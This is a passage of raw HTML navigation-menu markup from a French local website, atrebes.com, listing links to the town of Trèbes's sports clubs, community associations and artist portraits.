ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 